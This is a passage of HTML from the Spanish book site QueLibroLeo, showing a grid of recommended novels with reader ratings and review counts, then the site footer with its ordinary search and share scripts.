												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.281 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tunel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/web/public/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/la-estacion-baldia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
